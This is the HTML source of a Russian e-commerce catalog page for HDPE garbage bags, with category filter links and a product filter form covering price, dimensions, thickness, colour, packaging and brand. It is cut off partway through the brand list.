    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link" href="/catalog/meshki-polietilenovye/" title="Полиэтиленовые мешки" itemprop="item"><span itemprop="name">Полиэтиленовые мешки</span></a><meta itemprop="position" content="1" /></li></ul></div>  <div itemscope="" itemtype="http://schema.org/WebPage"
         class="section section--catalog-page section--pading-sm section--catalog-page-general">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <h1 itemprop="name" class="section__title h2 text-color-1">Мешки ПНД</h1>
				<!---->

                
                            </div>
        </div>
        

<div class="sections"></div>

        <div class="catalog-page" id="catalog-page-div">
                        
            			
			
			
                                                        

            
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                            <div class="filter-menu">
                    <ul class="first-items">
                                                                                    <li>
                                    <span>Объём:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-30-litrov/">30 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-35-litrov/">35 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-60-litrov/">60 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-90-litrov/">90 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-120-litrov/">120 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-160-litrov/">160 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-180-litrov/">180 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-200-litrov/">200 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-220-litrov/">220 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-240-litrov/">240 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-260-litrov/">260 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-300-litrov/">300 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-360-litrov/">360 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-480-litrov/">480 л</a>
                                </li>
                                                                                                                <li>
                                    <span>Материал:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pnd/">ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pvd/">ПВД</a>
                                </li>
                                                                                                                <li>
                                    <span>Цвет:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-chernye/">Черные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-belye/">Белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-sinie/">Синие</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zelenye/">Зеленые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-krasnye/">Красные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zheltye/">Жёлтые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye/">Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/stroitelnye-meshki/">Строительные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Биоразлагаемые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/">С завязками особо прочные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-sortirovki-musora/">Для раздельного сбора</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-ruchkami/">С ручками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/rulon-meshkov-dlya-musora/">В рулонах</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-v-pachkakh/">В пластах</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-khozyaystvennogo-musora/">Хозяйственные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые мешки</a>
                                </li>
                                                    						
						                    </ul>
                </div>
                            	
<div class="kombox-filter-head">
    <div class="kombox-filter-head__title">Фильтры</div>
    <button class="kombox-filter-head__close" type="button">Закрыть</button>
</div>
<div class="kombox-filter" id="kombox-filter">
	<form class="smart_folter_form" id="_form" name="_form" action="/catalog/meshki-pnd/" method="get">
		<input type="hidden" id="cur_section_id" name="cur_section_id" value="390" />
		<input type="hidden" id="filter" name="filter" value="y" />
		<input type="hidden" id="display" name="display" value="" />
		<input type="hidden" id="sort" name="sort" value="" />
				<ul class="kombox-list">
								<li class="lvl1" data-id="price-1">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цена</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="price">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="price_from"
                            id="arrFilter__P1_MIN"
                            value=""
                            size="5"
                            placeholder="1"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="price_to"
                            id="arrFilter__P1_MAX"
                            value=""
                            size="5"
                            placeholder="309"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="1;309"
							data-min="1"
							data-max="309"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="obiem-6">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Объем, л.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="obiem">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="obiem_from"
                            id="arrFilter__6_MIN"
                            value=""
                            size="5"
                            placeholder="10"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="obiem_to"
                            id="arrFilter__6_MAX"
                            value=""
                            size="5"
                            placeholder="180"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="10;180"
							data-min="10"
							data-max="180"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="dlina-165">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ширина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="dlina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="dlina_from"
                            id="arrFilter__165_MIN"
                            value=""
                            size="5"
                            placeholder="37"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="dlina_to"
                            id="arrFilter__165_MAX"
                            value=""
                            size="5"
                            placeholder="1100"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="37;1100"
							data-min="37"
							data-max="1100"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="shirina-166">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Длина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="shirina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="shirina_from"
                            id="arrFilter__166_MIN"
                            value=""
                            size="5"
                            placeholder="44"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="shirina_to"
                            id="arrFilter__166_MAX"
                            value=""
                            size="5"
                            placeholder="1300"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="44;1300"
							data-min="44"
							data-max="1300"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="tolschina-8">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Толщина полиэтилена, мкм</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="tolschina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="tolschina_from"
                            id="arrFilter__8_MIN"
                            value=""
                            size="5"
                            placeholder="6"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="tolschina_to"
                            id="arrFilter__8_MAX"
                            value=""
                            size="5"
                            placeholder="40"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="6;40"
							data-min="6"
							data-max="40"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="material-13">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Материал</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="material">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_4088798008">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pvd_plastik"
                                            name="material"
                                            id="arrFilter__13_4088798008"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПВД (пластик) <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_1842515611">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pnd_plastik"
                                            name="material"
                                            id="arrFilter__13_1842515611"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПНД (пластик) <span class="kombox-cnt">(148)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_4088188550">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pp_polipropilen"
                                            name="material"
                                            id="arrFilter__13_4088188550"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПП (полипропилен) <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="color-9">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цвет</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="color" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_536962777">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="belyy"
                                            name="color"
                                            id="arrFilter__9_536962777"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Белый <span class="kombox-cnt">(15)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1024419739">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zheltyy"
                                            name="color"
                                            id="arrFilter__9_1024419739"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Желтый <span class="kombox-cnt">(6)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_900320306">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zelenyy"
                                            name="color"
                                            id="arrFilter__9_900320306"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Зеленый <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2731415679">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="krasnyy"
                                            name="color"
                                            id="arrFilter__9_2731415679"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Красный <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_3302489920">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="na_vybor"
                                            name="color"
                                            id="arrFilter__9_3302489920"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">На выбор <span class="kombox-cnt">(28)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_640647830">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="oranzhevyy"
                                            name="color"
                                            id="arrFilter__9_640647830"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Оранжевый <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_189596016">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="prozrachnyy"
                                            name="color"
                                            id="arrFilter__9_189596016"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Прозрачный <span class="kombox-cnt">(11)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_329120825">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="seryy"
                                            name="color"
                                            id="arrFilter__9_329120825"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Серый <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2117471943">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="siniy"
                                            name="color"
                                            id="arrFilter__9_2117471943"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Синий <span class="kombox-cnt">(15)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1625973716">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="fioletovyy"
                                            name="color"
                                            id="arrFilter__9_1625973716"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Фиолетовый <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1510538883">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="chernyy"
                                            name="color"
                                            id="arrFilter__9_1510538883"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Черный <span class="kombox-cnt">(60)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_pack-257">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип упаковки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_pack" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_372045425">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="52"
                                            name="type_pack"
                                            id="arrFilter__257_372045425"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">52 <span class="kombox-cnt">(44)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_2286445522">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="53"
                                            name="type_pack"
                                            id="arrFilter__257_2286445522"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">53 <span class="kombox-cnt">(13)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_3260818684">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="paket_pe"
                                            name="type_pack"
                                            id="arrFilter__257_3260818684"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">пакет ПЭ <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_725582281">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rulon"
                                            name="type_pack"
                                            id="arrFilter__257_725582281"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">рулон <span class="kombox-cnt">(90)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="biodegradable-258">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Био</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="biodegradable" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__258_3042645098">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="biodegradable"
                                            id="arrFilter__258_3042645098"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__258_743589328">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="biodegradable"
                                            id="arrFilter__258_743589328"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(95)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="count_layer-259">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Количество слоев</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="count_layer" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_1532327238">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1"
                                            name="count_layer"
                                            id="arrFilter__259_1532327238"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 <span class="kombox-cnt">(95)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_3421137111">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="2"
                                            name="count_layer"
                                            id="arrFilter__259_3421137111"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">2 <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_3169671233">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="3"
                                            name="count_layer"
                                            id="arrFilter__259_3169671233"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">3 <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_bottom-260">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип дна</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_bottom" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_3994858278">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zvezda"
                                            name="type_bottom"
                                            id="arrFilter__260_3994858278"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">звезда <span class="kombox-cnt">(71)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_2568717232">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="ploskoe"
                                            name="type_bottom"
                                            id="arrFilter__260_2568717232"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">плоское <span class="kombox-cnt">(19)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_1233418">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="s_faltsami"
                                            name="type_bottom"
                                            id="arrFilter__260_1233418"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">с фальцами <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="view-262">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Вид</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="view" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_3771153172">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="prochnye"
                                            name="view"
                                            id="arrFilter__262_3771153172"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Прочные <span class="kombox-cnt">(44)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_1886922373">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="sverkhprochnye"
                                            name="view"
                                            id="arrFilter__262_1886922373"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Сверхпрочные <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="flavored-263">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ароматизированные</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="flavored" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_2545945474">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="flavored"
                                            id="arrFilter__263_2545945474"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_4144464487">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="flavored"
                                            id="arrFilter__263_4144464487"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(94)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="delivery_time-264">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Срок доставки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="delivery_time" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__264_2147529457">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1_den"
                                            name="delivery_time"
                                            id="arrFilter__264_2147529457"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 день <span class="kombox-cnt">(97)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="stock_preorder-265">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">В наличии/под заказ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="stock_preorder" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__265_4033496702">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="v_nalichii"
                                            name="stock_preorder"
                                            id="arrFilter__265_4033496702"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">в наличии <span class="kombox-cnt">(82)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__265_2272098024">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pod_zakaz"
                                            name="stock_preorder"
                                            id="arrFilter__265_2272098024"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">под заказ <span class="kombox-cnt">(16)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="brand-267">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Бренд</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="brand" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__267_1889509032">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="greenclean"
                                            name="brand"
                                            id="arrFilter__267_1889509032"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">GreenClean <span class="kombox-cnt">(13)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__267_2396732099">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="mirpack"
                                            name="brand"
                                            id="arrFilter__267_2396732099"
                                                                    />
